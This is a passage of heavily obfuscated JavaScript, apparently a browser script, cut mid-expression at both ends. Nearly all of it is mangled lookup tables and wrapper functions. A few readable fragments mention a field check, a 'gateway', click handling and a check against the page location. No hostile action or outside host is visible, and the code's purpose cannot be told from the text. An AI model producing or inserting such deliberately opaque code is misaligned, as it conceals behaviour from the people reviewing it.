0x1239},_0x3f574b={_0x426d52:0x5d5,_0x296e8e:0xe27,_0x1e2b2c:0x901},_0x23139d={_0x5a5a4c:0x9a8,_0x2c137d:0x8e6,_0x50af31:0x439},_0x279f33={_0x8c8343:0x1b8,_0xa99e77:0x7cd,_0x1a3259:0x22d},_0x2ffc33={_0x3e96bf:0x335,_0x17102b:0x3d9},_0x2c22d6={_0x36adf9:0x92b,_0x207fb0:0xe78,_0x620894:0x804},_0x483d57={_0x576521:0x367},_0x2a50fd={_0x19ee82:0xb4d,_0x18d046:0x672},_0xc82901={_0x31baab:0xebf,_0x4a9eda:0x7d6},_0x2a9a4c={_0x3ee2fe:0xfb2,_0x1a449f:0x128e,_0xf51da9:0x12ee},_0xf28dc6={_0x4c3238:0x91,_0x1fc68f:0x2ea},_0x28342e={_0x45a663:0x3a2},_0x17744f={'pOvll':_0x42c365.ximpE,'bgRHB':function(_0x34802c,_0x147fb4){return _0x34802c(_0x147fb4)},'YOYqx':function(_0x246bfc,_0x2a45c3){function _0x2a2508(_0x3a20e2,_0x96ede0,_0x22404c,_0x1abb6b){return _0x381f(_0x22404c-_0x28342e._0x45a663,_0x1abb6b)}return _0x42c365[_0x2a2508(0xf7c,0xe2a,_0x158779._0x31c768,_0x158779._0x24c2db)](_0x246bfc,_0x2a45c3)},'EHxvl':_0xad03c9(_0x57f0e4._0x25f61d,0xe3e,0xbca,0x935),'zfKhc':function(_0x1e6c01,_0x3a015a){return _0x1e6c01===_0x3a015a},'sqjGE':_0x42c365[_0x43fd0d(0x47b,-_0x57f0e4._0x35eac6,_0x57f0e4._0x58dbf7,_0x57f0e4._0x516f94)],'uPUAb':function(_0x2a5922,_0x5c6dee,_0x342185){return _0x42c365.dTBFB(_0x2a5922,_0x5c6dee,_0x342185)},'DANfq':'top:\x2050%;','tNBXE':function(_0x155861,_0x5a3aba){const _0x473f90={_0x20cd11:0x1b};function _0x3f5f39(_0x4e793d,_0x461cdb,_0xcb6ecb,_0xa583f){return _0xad03c9(_0x4e793d-0x164,_0xcb6ecb,_0xa583f-0x4a,_0xa583f-_0x473f90._0x20cd11)}return _0x42c365[_0x3f5f39(0x5ba,_0x275b71._0x1f0b3a,-_0x275b71._0x580f05,0x344)](_0x155861,_0x5a3aba)},'OuJEt':_0x42c365[_0x43fd0d(0x98c,_0x57f0e4._0x5bfc14,_0x57f0e4._0x476809,_0x57f0e4._0x4e6c2b)],'AHcvf':_0xad03c9(_0x57f0e4._0x4498bb,_0x57f0e4._0x451ca9,0xa8a,0x993)+_0x43fd0d(_0x57f0e4._0x2cfc19,_0x57f0e4._0x4498bb,_0x57f0e4._0x347b3f,0xcca)+'\x20updated,\x20'+_0x43fd0d(_0x57f0e4._0x3b572d,0x50e,0xce5,_0x57f0e4._0x1208ac)+_0xad03c9(_0x57f0e4._0x3f25af,_0x57f0e4._0x36a2d0,0x36a,-_0x57f0e4._0x2f6f35)+_0x43fd0d(_0x57f0e4._0x1e2f87,_0x57f0e4._0xf1d561,_0x57f0e4._0x24f8d6,0xb43),'ztFRJ':_0x42c365[_0xad03c9(_0x57f0e4._0x2e05eb,_0x57f0e4._0x52e019,0xc1c,_0x57f0e4._0x2bca74)],'mYeTu':_0x42c365[_0xad03c9(0xb4b,0xc13,0x768,0xc58)],'KMiUZ':_0x42c365.TRQYh,'lvtsp':function(_0x2a21ac,_0x2deea5){function _0x155dba(_0x447f46,_0x24a517,_0x6e323d,_0x1ecf95){return _0xad03c9(_0x447f46-0xa1,_0x6e323d,_0x1ecf95- -0x3d9,_0x1ecf95-0xc5)}return _0x42c365[_0x155dba(0x10f,-_0x2c7fc7._0x60f9b2,-_0x2c7fc7._0x1c51d6,0x365)](_0x2a21ac,_0x2deea5)},'pejNS':_0x42c365[_0x43fd0d(0x39c,_0x57f0e4._0x59096f,0x7d6,_0x57f0e4._0x577328)],'zNdap':_0x42c365.cvCpH,'qGXmv':_0x42c365[_0x43fd0d(0x453,0xa67,-_0x57f0e4._0x2a3ad0,_0x57f0e4._0x5815b8)],'ysJdo':_0x42c365[_0xad03c9(-0x2c5,0x115,0x312,-_0x57f0e4._0x41df35)],'ZKVXw':_0x42c365[_0x43fd0d(0x453,_0x57f0e4._0x1eb68d,_0x57f0e4._0xf530d6,_0x57f0e4._0x1915a8)],'GrVEG':_0x42c365.dFhwu,'ppvxn':function(_0x2e2400){return _0x2e2400()},'fetst':function(_0x24df15,_0x4ff89c){return _0x24df15<_0x4ff89c},'eFdjr':_0x42c365[_0x43fd0d(0x831,-0xe9,_0x57f0e4._0x1605fc,0x557)],'SECaI':_0xad03c9(0xeda,0xbb7,_0x57f0e4._0x33f02c,0x494),'axfLt':_0x42c365[_0xad03c9(_0x57f0e4._0x532e9c,0x438,_0x57f0e4._0x199b92,_0x57f0e4._0x35fdfa)],'PDiCn':_0x42c365[_0x43fd0d(_0x57f0e4._0x481f36,0x655,0xb8c,_0x57f0e4._0x5c14dc)],'WpbOu':_0x42c365[_0xad03c9(-_0x57f0e4._0xae5159,0x481,0x37d,0x4a2)],'bUyBD':_0x42c365[_0x43fd0d(_0x57f0e4._0x1ebdae,0x5e7,0xecc,_0x57f0e4._0x450941)],'zsMfm':_0x42c365[_0xad03c9(_0x57f0e4._0x36c22b,-_0x57f0e4._0xd8d3e0,_0x57f0e4._0x192a66,0x6d0)],'ySfXm':'zXjfj','FUaiB':_0x42c365.pGWKZ,'tKPpV':_0x42c365[_0x43fd0d(0xc76,_0x57f0e4._0x1c426a,0x672,0xa02)],'UmFeS':_0x42c365[_0xad03c9(0x328,_0x57f0e4._0x5cdc93,_0x57f0e4._0x4d17dd,0x558)],'SdYpY':function(_0xf30e31){return _0x42c365.LkXgY(_0xf30e31)},'uoEyA':_0xad03c9(0xe4,0xdc3,_0x57f0e4._0x184c0d,_0x57f0e4._0x385823),'oBgAa':function(_0x2fb93c,_0x3802cd){return _0x42c365.BnEhE(_0x2fb93c,_0x3802cd)},'qsxXn':_0x42c365.tGqOR,'fRoLR':function(_0x49904f,_0x34b530){return _0x42c365.vxoQA(_0x49904f,_0x34b530)},'fIzYS':_0x42c365[_0x43fd0d(_0x57f0e4._0x5615e0,_0x57f0e4._0x933cd4,0x930,_0x57f0e4._0x48f15d)],'wrKhe':function(_0x1798da,_0x33153e,_0x208326){return _0x42c365.JIlAR(_0x1798da,_0x33153e,_0x208326)},'TkFlT':function(_0x112aa6,_0x5d4caf){const _0x4f8c82={_0x2c51f0:0x4b6};function _0x173120(_0x419999,_0x802faf,_0x48d2c4,_0x45d89c){return _0xad03c9(_0x419999-0x31,_0x48d2c4,_0x45d89c- -_0x4f8c82._0x2c51f0,_0x45d89c-0x1a0)}return _0x42c365[_0x173120(-_0x5f0535._0x5f177c,_0x5f0535._0x1b521b,_0x5f0535._0x33c4bc,0x385)](_0x112aa6,_0x5d4caf)},'LLwTI':_0x43fd0d(0x93c,0x750,0x16e,0x47d),'LYbRK':function(_0x5e0fb8,_0x19822e){function _0x4301b5(_0x4c6e88,_0x44c8d7,_0x4aa52d,_0x7ea22f){return _0x43fd0d(_0x4c6e88-0x12a,_0x4c6e88,_0x4aa52d-_0xf28dc6._0x4c3238,_0x4aa52d- -_0xf28dc6._0x1fc68f)}return _0x42c365[_0x4301b5(_0x4d3c2e._0x4d751c,0x3b4,0x6aa,_0x4d3c2e._0x57e53a)](_0x5e0fb8,_0x19822e)},'RfZlV':function(_0x1d7afa,_0x53e1a6,_0x388617){return _0x42c365.fZgxd(_0x1d7afa,_0x53e1a6,_0x388617)},'SKAQJ':_0x43fd0d(0xa8,-_0x57f0e4._0x58d92e,_0x57f0e4._0x10f7e6,_0x57f0e4._0x18b25a)+_0x43fd0d(0x546,_0x57f0e4._0x4b6d50,0xe51,_0x57f0e4._0x4d85d1),'mQVnb':function(_0x1e5066,_0x45fac1){return _0x1e5066!==_0x45fac1},'OHeSv':_0x42c365[_0xad03c9(0xa4c,_0x57f0e4._0x5d63c2,0x453,0x38)]};if(_0x42c365.Dzdjt(_0x1182fa[_0xad03c9(_0x57f0e4._0x43e751,0x45f,0x826,_0x57f0e4._0x54e538)][_0xad03c9(_0x57f0e4._0x133f50,_0x57f0e4._0x3484e3,_0x57f0e4._0x5d6bb2,0x3f1)],0x41b*-0x4+0x8a5*0x1+0xb5*0xb)&&!_0x1182fa[_0xad03c9(_0x57f0e4._0x43d4e0,0x3d9,0x826,_0x57f0e4._0x144f6a)][_0x43fd0d(_0x57f0e4._0x97dbd4,_0x57f0e4._0x173938,0xdc3,0xe19)](_0x55d303=>location[_0xad03c9(0x12f9,0xc42,0xd26,0xf1b)][_0xad03c9(0x648,0x667,0x42b,0x449)](_0x55d303)))return;function _0xad03c9(_0x413a4c,_0x598721,_0x242b09,_0x327e1e){return _0x3090ed(_0x413a4c-_0x5a32fe._0x1fed34,_0x598721-0x10d,_0x598721,_0x242b09- -_0x5a32fe._0x48f9ee)}function _0x43fd0d(_0xe3be42,_0x1add03,_0x237ef9,_0x5142c5){return _0x3090ed(_0xe3be42-_0x5d4d1f._0x220708,_0x1add03-0x16d,_0x1add03,_0x5142c5- -_0x5d4d1f._0x507959)}_0x42c365[_0x43fd0d(0x5ad,_0x57f0e4._0x406421,0x101e,0xbda)](_0x1acca8,()=>{const _0x50d4b4={_0x47213d:0x229,_0x5efd89:0x549,_0x2f72d5:0x34f,_0x5064ef:0x1e,_0x1fde11:0x7ee,_0x132066:0x823,_0x565bf2:0x582,_0x47024c:0xf1b,_0x497fdb:0x991,_0x29541f:0x5ad,_0xd296eb:0x10f5,_0x489599:0xc9f,_0x265cfc:0x376,_0x4b639a:0x49c,_0x5ae6ff:0x745,_0x3e6803:0x317,_0x3dcec9:0xaa4,_0x38d144:0x974,_0x2ab6d0:0x720,_0xc957cf:0x65f,_0xd55ee0:0x2c5,_0x5601b7:0x12ca,_0xd5a94:0xe5c,_0x347ae7:0xcc3,_0x2b9c65:0x4fa,_0x132ab1:0x936,_0x1871f7:0x167,_0x5776d4:0x27c,_0x222caf:0x7e5,_0x1ed265:0x2de,_0x1d8025:0x5d3,_0x3c7263:0xde9,_0x2cb48b:0xd2,_0x5b9632:0x25f,_0x2fa038:0x5cf,_0x34c1c7:0x986,_0x5454c6:0x2b9,_0x502ee8:0x313,_0x47347f:0x512,_0x31f53f:0xb64,_0x1c2916:0x569,_0x28d4df:0x1ed,_0x374776:0x2b,_0x4d5f58:0x62c,_0x2d199b:0x2d5,_0x440188:0x181,_0x237ef8:0x57c,_0x2df6f0:0x325,_0x1b3457:0xb7f,_0x5409f3:0xebc,_0x41814e:0xcd8,_0x8ceecf:0xe1,_0x2c442e:0x1ca,_0x39fb01:0x9e2,_0x497a46:0xd77,_0x4e6227:0x7cb,_0x4c0ae9:0x6d6,_0x3c8a84:0x73c,_0x5204fa:0xa22,_0x149020:0x4eb,_0x3afbb9:0x6f9,_0x5a4a02:0xa1f,_0x494dc1:0x400,_0x4fef85:0x6cb,_0x21b5aa:0x97f,_0x48d950:0x111,_0x920d32:0x2ba,_0x5b5317:0x1d2,_0x183df7:0x1a6,_0x4c1a8a:0x16f,_0x50c78d:0x9f7,_0x299e0b:0x652,_0x3b82f1:0x2d7,_0x210b75:0x117,_0xd50c78:0x300,_0x3949d8:0x6d1,_0x3b8bad:0xafa,_0x5d1c4b:0x6b3,_0x26d2b3:0xd05,_0xc6ef84:0x3d0,_0x17f594:0x63f,_0x1561e1:0x897,_0x141f23:0x922,_0x26e0fe:0x371,_0x4f45a3:0x425,_0x567dcd:0x85,_0x33050c:0x94,_0x249cfa:0x1f,_0x1e9172:0x48d,_0x49503c:0x8af,_0x4887da:0x5ac,_0x1d159f:0x7cc,_0xbb9a0e:0x1015,_0x523724:0xdad,_0x547a25:0x74e,_0x423b01:0x77e,_0x278f04:0xa6c,_0x3130e2:0x229,_0x1f4284:0x451,_0x3a768d:0x458,_0x1e3edc:0x1176,_0x213708:0xeba,_0x540b17:0x189,_0x23771e:0x10a,_0xe6f7a2:0x67,_0x574985:0x137,_0x302313:0x23f,_0x3125c9:0x330,_0x5b1ffd:0x242,_0x55a8d2:0x382,_0xa1b900:0xa3,_0x18e9d1:0x703,_0x326ccb:0x11b,_0x26cd72:0x32f,_0x182163:0x3ac,_0x1c8443:0x10e,_0xea6642:0xce,_0x3631f1:0x1c4,_0x1e82ba:0x736,_0xc807b7:0x33e,_0x2ea948:0x4e5,_0x565d84:0x551,_0x1968fd:0x47b,_0x219155:0x7d7,_0x2f4422:0x424,_0x1f0516:0x4a3,_0x115b45:0xa7e,_0x318753:0x842,_0x4b0bdd:0x40,_0x3c221b:0x283,_0x4d31ae:0x5cb,_0x3d2e46:0xae9,_0x3634f2:0x558,_0x270697:0x6cc,_0x2b0ed7:0x869,_0x19239e:0x18b,_0x51ac1a:0x1ba,_0x511000:0xa5e,_0x5d6178:0x51f,_0x331282:0x8d2,_0x5d3bfe:0x987,_0x4e470e:0x3d1,_0x16d801:0xa53,_0x208ce6:0xb7f,_0x26f021:0x81e,_0x37fbc6:0xd6c,_0x2caf91:0xc27,_0x892298:0x96c,_0x46542a:0x840,_0x32834f:0x4b9,_0x435729:0x1b2,_0x2547a3:0x152,_0xee253e:0x3ef,_0x1d82bb:0xd0,_0x551b13:0x510,_0x8d5172:0x668,_0x292b4e:0x931,_0x4640fb:0x7fa,_0x57e973:0xc3a,_0x55dc88:0x67b,_0x3f5acd:0x384,_0x3271d1:0x216,_0x4dde3f:0x4d5,_0x38abb5:0x1f1,_0x58476a:0x946,_0x226b55:0x525,_0x1e5236:0x865,_0x2f6212:0xde9,_0x46d89c:0xbd2,_0x204b17:0x7b2,_0x300b34:0x575,_0x3540d8:0x20b,_0x45f9cd:0x134,_0x438c28:0x268,_0x283add:0x1ef,_0x5ea5b0:0x859,_0x3801ff:0x443},_0x5cb6f7={_0x5c8470:0x90e,_0x36af21:0x1be,_0x2d3e58:0x836,_0x5bc9af:0xa01,_0xb8f1dc:0x618,_0x434676:0x9ed,_0x52291e:0xc07,_0x56d278:0x20c,_0x384869:0x3b9,_0x47f412:0x168,_0x31eece:0x41e,_0x496c01:0x965,_0x2c006b:0xe27,_0x30b7e1:0x8ba,_0x1fb7f5:0x51b,_0x11d530:0x38c,_0x101da4:0x487,_0x933850:0x7a2,_0x4a3ff6:0xd25,_0x10ccd0:0x68a,_0x29d628:0x37b,_0x397874:0x151,_0x3f212f:0x3c4,_0x4bcdc1:0x8c,_0x5cbdea:0x9a5,_0x56c87d:0xe0a,_0x101476:0xb1f,_0x583451:0xd1b,_0x3fb5ce:0xf4,_0x40addb:0x354,_0x30043a:0xa19,_0xadd66d:0x91d,_0x540975:0x385,_0x3cfbec:0x4d0,_0x13ea92:0x348},_0x5c7583={_0x4d40a5:0x9f7,_0x16d707:0xb5b,_0x15e3d3:0x6ae,_0x455352:0x99f,_0x4a59bf:0xfd5,_0x2013c8:0x11bf,_0x3dca82:0xea1,_0x3ab4f1:0x9ab,_0x10fc83:0x5ea,_0x1edba8:0xada,_0x49bec6:0x997,_0xf76a02:0x55e,_0xc218b9:0x1090,_0x1c48ab:0x1086,_0x2b826a:0xef7,_0x132faf:0x77b},_0x5806e0={_0x2d6c26:0x661,_0x3d9e3f:0x8cf,_0x5b73f5:0x595,_0x252780:0x312,_0x8d6c83:0x34,_0x3895d2:0x725,_0x215154:0x63b,_0x14f7da:0x554,_0x34c799:0x2fb,_0x222187:0xde9,_0x1546de:0x347,_0x1faab8:0xb97,_0x545d9d:0xda4,_0x5e422a:0xdae,_0x2e3401:0xb02,_0x3a1bec:0x631,_0x3ee36c:0x56e,_0xe9a700:0xaa5,_0x99efde:0xc76,_0x19cf59:0x107c,_0x5b034c:0x100c,_0x4167bf:0x14a0,_0x5ac06a:0xa1b,_0x93312b:0xd35,_0x5bd197:0x10fa,_0x2d396a:0x1457,_0x3dac64:0xef6,_0xd4ecdf:0xda6,_0x4ae606:0xeb6,_0x3783df:0xb09,_0x1d55f0:0xab6,_0x501eae:0x472,_0xcba31e:0x66,_0x2c7bef:0x8e,_0x5c38c9:0x5ec,_0x483592:0xd68,_0x299ffc:0x986,_0x5253c7:0x7fe,_0x535fb4:0xa17,_0x383849:0x49d,_0x48234e:0x6f6,_0x1a8359:0x1564},_0x2f5afa={_0x160895:0x7b9,_0x4eea5d:0x6f7},_0x1d5e3f={_0x394537:0x1a4,_0x4e7d74:0x4,_0x3abc81:0x33b},_0x2e4838={_0x8f1483:0xbd,_0x2d768b:0x184},_0x1cc400={_0xf5c7f1:0x72,_0x28da2a:0x7f,_0x150c80:0x1cd},_0x22c4a6={_0x384e81:0x15f},_0x225b20={_0x73046f:0x18e,_0x5b167a:0x70,_0x4019d7:0x10},_0x48a729={_0x1f3758:0xbd5,_0x214615:0x57f,_0x5b9783:0x308,_0xb5e78:0xbef},_0x3f32ae={_0x293960:0x58c,_0x29401b:0x522},_0x4357c2={_0x2755d9:0x1d0,_0x303806:0x3},_0x2fd6ec={_0x2c52ae:0x24,_0x23ccae:0x1e1},_0x2b5779={_0x35c363:0x930,_0x1f1968:0x866},_0x204ce4={_0x57e452:0x1df,_0x45b394:0x70,_0xa2a162:0x9f},_0x194bb6={_0xf84f7a:0x1a3,_0x2be8b5:0x97},_0x16d05f={_0x2531c2:0x18c,_0x43b6f2:0x154},_0x156ff2={_0x2b33ad:0x152},_0xe467bb={_0x4ba3d7:0xcfa},_0x1d10af={_0x5cef16:0x3b8},_0x5e6b26={_0x5b613f:0x164,_0x5985bd:0x201,_0xcdbdae:0x10b};function _0x55128a(_0x39a95e,_0x50f543,_0x2e19fc,_0x418869){return _0xad03c9(_0x39a95e-_0x5e6b26._0x5b613f,_0x39a95e,_0x418869-_0x5e6b26._0x5985bd,_0x418869-_0x5e6b26._0xcdbdae)}const _0x373905={'fYvnb':_0x17744f.pOvll,'YiTSQ':function(_0x137668,_0x304011){function _0x4bd106(_0x2f4ef2,_0x735200,_0x13c3e6,_0x63fc8b){return _0x381f(_0x735200-_0x1d10af._0x5cef16,_0x2f4ef2)}return _0x17744f[_0x4bd106(_0x2a9a4c._0x3ee2fe,0x10b0,_0x2a9a4c._0x1a449f,_0x2a9a4c._0xf51da9)](_0x137668,_0x304011)},'kRwuv':function(_0x3e8dc5,_0x73f752){return _0x3e8dc5-_0x73f752},'TLioj':function(_0x3147f8,_0x533c83){function _0x125f4f(_0x3b25ff,_0x5c4921,_0x3b5de0,_0x5cb0ab){return _0x381f(_0x3b5de0-0x1e2,_0x5cb0ab)}return _0x17744f[_0x125f4f(0x415,0x299,0x6e0,_0xe467bb._0x4ba3d7)](_0x3147f8,_0x533c83)},'ilkqA':_0x75c669(_0x40a00d._0x4e92b0,_0x40a00d._0x5775c8,_0x40a00d._0x4e01aa,-_0x40a00d._0x5ea934)+_0x55128a(0x295,_0x40a00d._0xaf0bbe,0xa51,_0x40a00d._0x158798)+_0x75c669(0x3f1,_0x40a00d._0x3de3c7,_0x40a00d._0x2b3f99,0x786)+_0x75c669(-_0x40a00d._0x42eb26,-0x34d,0x32c,0x4a6)+_0x75c669(0xac5,_0x40a00d._0x34099d,_0x40a00d._0x4eda31,0xb92)+_0x55128a(_0x40a00d._0x382c13,_0x40a00d._0x47eb7d,_0x40a00d._0x5c213f,0xad7),'hUPvl':_0x17744f[_0x75c669(0x1dc,0x724,0x21b,0x60c)],'pavaV':function(_0x27358b,_0x4b02cf){function _0x5ed65b(_0x524468,_0x53f1ea,_0xb0ea65,_0x3212fd){return _0x75c669(_0x524468-0x572,_0x53f1ea,_0xb0ea65-_0x156ff2._0x2b33ad,_0x3212fd-0x1a6)}return _0x17744f[_0x5ed65b(0xaa2,_0xc82901._0x31baab,0x637,_0xc82901._0x4a9eda)](_0x27358b,_0x4b02cf)},'TMrwH':_0x17744f[_0x75c669(0x5c4,_0x40a00d._0x596af5,0x6b4,_0x40a00d._0x5c2f1b)],'tXlgO':function(_0x46d39b,_0x39a5f9,_0x1801e5){const _0x433bb9={_0x16ff46:0x1e5,_0x41be99:0xc3};function _0x389c54(_0x408f10,_0x3768a8,_0x718dee,_0x37d958){return _0x55128a(_0x718dee,_0x3768a8-_0x433bb9._0x16ff46,_0x718dee-0x4b,_0x37d958- -_0x433bb9._0x41be99)}return _0x17744f[_0x389c54(_0x2a50fd._0x19ee82,_0x2a50fd._0x18d046,0xc7d,0xb0c)](_0x46d39b,_0x39a5f9,_0x1801e5)},'DdcjM':_0x17744f[_0x75c669(_0x40a00d._0x59d89a,_0x40a00d._0xb9bb61,-0x174,0x762)],'cUbXM':function(_0x3de2e2,_0x33ceb8){const _0x3b88d4={_0x1b4f13:0x163};function _0x4c611f(_0x454258,_0x203485,_0x1030fa,_0xc45e1){return _0x75c669(_0x203485-0x1a0,_0xc45e1,_0x1030fa-_0x3b88d4._0x1b4f13,_0xc45e1-0x182)}return _0x17744f[_0x4c611f(_0x483d57._0x576521,0x714,0x700,0x2f0)](_0x3de2e2,_0x33ceb8)},'fSsGf':_0x75c669(0x760,0xa15,0x40f,0xb1b),'LNeWT':_0x55128a(_0x40a00d._0x2251a9,_0x40a00d._0x93de19,_0x40a00d._0x2250e3,0x481),'bGoFh':_0x17744f[_0x55128a(_0x40a00d._0x4465c1,0xc78,0xe48,_0x40a00d._0x5e9607)],'sEvyM':_0x17744f[_0x55128a(_0x40a00d._0x322058,0x9cf,0x107a,_0x40a00d._0x5ec7ab)],'YZBUf':function(_0x18a31d,_0x1b9975){return _0x18a31d(_0x1b9975)},'KDweu':_0x17744f[_0x55128a(_0x40a00d._0x41eedb,_0x40a00d._0x518be8,_0x40a00d._0x58eaa8,_0x40a00d._0xbd811e)],'dreLU':_0x17744f[_0x75c669(-_0x40a00d._0x1dcb33,-0x644,-0x25b,-0x1c9)],'ujisi':_0x17744f[_0x55128a(0xb81,_0x40a00d._0x2fc92b,0x11b7,_0x40a00d._0x5a6064)],'vQrUd':function(_0x3d152c,_0x8f14a0){function _0x4fc3d3(_0x3d484e,_0x2b05c9,_0x1c23b3,_0x3914f8){return _0x75c669(_0x3914f8- -0x1a8,_0x2b05c9,_0x1c23b3-_0x16d05f._0x2531c2,_0x3914f8-_0x16d05f._0x43b6f2)}return _0x17744f[_0x4fc3d3(_0x2c22d6._0x36adf9,_0x2c22d6._0x207fb0,0xb77,_0x2c22d6._0x620894)](_0x3d152c,_0x8f14a0)},'PDTpT':_0x17744f[_0x75c669(_0x40a00d._0xb0c393,_0x40a00d._0x41b40a,0x3cf,_0x40a00d._0x33a53c)],'TDecf':_0x17744f[_0x55128a(0xd49,_0x40a00d._0xb9a468,_0x40a00d._0x351c35,0x9e4)],'eNbNp':_0x17744f[_0x75c669(0xa47,0xa83,0x103a,0xf8d)],'DFRWu':function(_0x5559d,_0xcbfe9a){return _0x5559d(_0xcbfe9a)},'uxQSH':function(_0x52546f,_0x50960){return _0x52546f===_0x50960},'Trfoq':_0x17744f[_0x55128a(0x9de,0xcd4,0x4d1,_0x40a00d._0x1a2f46)],'FvJsg':_0x17744f[_0x55128a(0xcf2,_0x40a00d._0x3cfff8,_0x40a00d._0x1c59b9,0x748)],'zECok':function(_0x33ff4b,_0x5e957b){return _0x33ff4b===_0x5e957b},'NQfll':_0x17744f[_0x55128a(0x61f,_0x40a00d._0x2c902d,0xa58,_0x40a00d._0x3fc899)],'mcScU':function(_0x148324,_0x527111){return _0x148324(_0x527111)},'oqbxY':function(_0x47cd7a){return _0x17744f.ppvxn(_0x47cd7a)},'tRKOP':function(_0xe7b9e7,_0x2fc1ee){function _0xc4b1d8(_0x5895c4,_0x177bf8,_0x103150,_0x9e97db){return _0x75c669(_0x103150- -0x159,_0x177bf8,_0x103150-_0x194bb6._0xf84f7a,_0x9e97db-_0x194bb6._0x2be8b5)}return _0x17744f[_0xc4b1d8(_0x2ffc33._0x3e96bf,0x54e,0x39,-_0x2ffc33._0x17102b)](_0xe7b9e7,_0x2fc1ee)},'blRDE':function(_0x4f0f48,_0x829928,_0x5ce515){const _0x1d2fc7={_0x40f2f9:0x11f};function _0x59c508(_0x101e8e,_0x37321a,_0x1d14b6,_0x2c3905){return _0x55128a(_0x101e8e,_0x37321a-_0x1d2fc7._0x40f2f9,_0x1d14b6-0x1e,_0x37321a- -0x402)}return _0x17744f[_0x59c508(_0x279f33._0x8c8343,_0x279f33._0xa99e77,_0x279f33._0x1a3259,0xb89)](_0x4f0f48,_0x829928,_0x5ce515)},'aeseV':function(_0x60849d,_0x3b8584){return _0x60849d(_0x3b8584)},'whtcw':_0x17744f[_0x75c669(-_0x40a00d._0x22cfcc,-0x257,_0x40a00d._0x56f8d6,_0x40a00d._0x38cd91)],'kXkqg':_0x17744f.SECaI,'OKaAV':function(_0x4a7944,_0x47b871){return _0x4a7944!==_0x47b871},'PtyfB':_0x17744f.axfLt,'AwNJs':_0x17744f[_0x55128a(_0x40a00d._0x4f50c6,0x116d,0x1084,_0x40a00d._0x3f2ad3)],'VMyCo':function(_0x3d75bd,_0x49b559){return _0x3d75bd(_0x49b559)},'mNSyn':_0x17744f[_0x55128a(_0x40a00d._0x51eed6,_0x40a00d._0x3197ee,_0x40a00d._0x17b845,_0x40a00d._0x20dc8e)],'Tbowd':_0x17744f[_0x55128a(_0x40a00d._0x5a76b9,_0x40a00d._0x3df069,_0x40a00d._0x5849c7,0xdce)],'IEoCD':_0x55128a(0x951,0xb33,_0x40a00d._0x4c4e4d,_0x40a00d._0x3ac59a)+'CHECK]\x20Fie'+_0x75c669(_0x40a00d._0x3e5f6b,_0x40a00d._0x11e175,0x1143,_0x40a00d._0x19e483)+':','DgvZk':_0x55128a(0x844,0xb35,_0x40a00d._0xa35189,_0x40a00d._0x40a1fb),'iSIUP':_0x75c669(_0x40a00d._0x15b31a,_0x40a00d._0x39b6a3,0x2ed,0x5f1)+_0x55128a(0x88c,_0x40a00d._0x50a488,0x9fa,0x79d)+_0x55128a(_0x40a00d._0x65000d,0x55c,_0x40a00d._0x1e5168,_0x40a00d._0x13d214)+'rigger','qlcAb':_0x17744f.zsMfm,'UTMgg':_0x17744f[_0x55128a(0x630,_0x40a00d._0x5f0db1,_0x40a00d._0x57a5e7,0x8c9)],'oACIs':'mjwGE','ZdTdu':_0x17744f.FUaiB,'fasvo':function(_0x480337,_0x305434){function _0x431452(_0x24ba92,_0x28f495,_0x50e5fb,_0x59b739){return _0x75c669(_0x28f495- -_0x204ce4._0x57e452,_0x59b739,_0x50e5fb-_0x204ce4._0x45b394,_0x59b739-_0x204ce4._0xa2a162)}return _0x17744f[_0x431452(0xb7d,_0x2b5779._0x35c363,0xd0e,_0x2b5779._0x1f1968)](_0x480337,_0x305434)},'NBZJw':_0x17744f.tKPpV,'znjQl':'dwujB','hKjVf':_0x17744f[_0x75c669(_0x40a00d._0x3f0be7,_0x40a00d._0x2a7f15,0x3fb,-_0x40a00d._0x71cb92)],'ppZWz':_0x55128a(0x701,0x7cf,_0x40a00d._0x3ab8b0,0xd28)+_0x55128a(0x9bd,_0x40a00d._0x5cb7b1,_0x40a00d._0x256578,_0x40a00d._0x57f368)+_0x55128a(_0x40a00d._0x816f0b,0xe0f,0xe35,_0x40a00d._0x53bc64)+'ng\x20gateway'+_0x75c669(0xa2e,_0x40a00d._0x8a34c7,_0x40a00d._0x57ac1c,0x1046),'rHvoJ':function(_0x22e5f2){const _0x43e6cc={_0x3424e8:0x1b2,_0x23193d:0x6df};function _0x47d694(_0x567b21,_0x45228c,_0x50ce42,_0x4b5ba1){return _0x55128a(_0x45228c,_0x45228c-_0x43e6cc._0x3424e8,_0x50ce42-0x1bd,_0x567b21- -_0x43e6cc._0x23193d)}return _0x17744f[_0x47d694(_0x23139d._0x5a5a4c,_0x23139d._0x2c137d,_0x23139d._0x50af31,0xb81)](_0x22e5f2)},'Htfio':_0x75c669(_0x40a00d._0x57f805,0xe4a,0xb62,0x257),'wWsCu':function(_0xb257a3,_0x28f9c6){return _0x17744f.zfKhc(_0xb257a3,_0x28f9c6)},'qDExx':function(_0x202735,_0x96e25){function _0xb12573(_0x3347b1,_0x31b211,_0x2228ab,_0x9268e0){return _0x55128a(_0x31b211,_0x31b211-_0x2fd6ec._0x2c52ae,_0x2228ab-0xc,_0x9268e0- -_0x2fd6ec._0x23ccae)}return _0x17744f[_0xb12573(_0x3f574b._0x426d52,_0x3f574b._0x296e8e,0x797,_0x3f574b._0x1e2b2c)](_0x202735,_0x96e25)},'SAqAz':_0x17744f[_0x75c669(-_0x40a00d._0x5a0a18,-_0x40a00d._0x512113,-_0x40a00d._0x35c0d5,-_0x40a00d._0x2c1a98)],'KTTDB':'click','lPvtl':function(_0x249900,_0x5e1cb9){return _0x17744f.oBgAa(_0x249900,_0x5e1cb9)},'gQZnt':function(_0x38cd32){function _0x23c1f8(_0x545da2,_0x597449,_0x102b22,_0x31f067){return _0x75c669(_0x597449- -0x16f,_0x31f067,_0x102b22-_0x4357c2._0x2755d9,_0x31f067-_0x4357c2._0x303806)}return _0x17744f[_0x23c1f8(_0x3f32ae._0x293960,0x11d,-_0x3f32ae._0x29401b,0x468)](_0x38cd32)},'Jesbh':_0x17744f.qsxXn,'ypLJc':function(_0x24bf1d,_0xa544fe){const _0x4085d8={_0x528fbb:0x108};function _0x386465(_0x327cd9,_0x5df823,_0x35caf4,_0x2d500d){return _0x55128a(_0x2d500d,_0x5df823-0x112,_0x35caf4-_0x4085d8._0x528fbb,_0x5df823- -0x563)}return _0x17744f[_0x386465(_0x48a729._0x1f3758,_0x48a729._0x214615,_0x48a729._0x5b9783,_0x48a729._0xb5e78)](_0x24bf1d,_0xa544fe)},'CACgf':_0x55128a(_0x40a00d._0x12a286,_0x40a00d._0x5d9423,0x1658,0x112f),'UbfRB':'BrBYZ','Qabnv':function(_0x417ea1){return 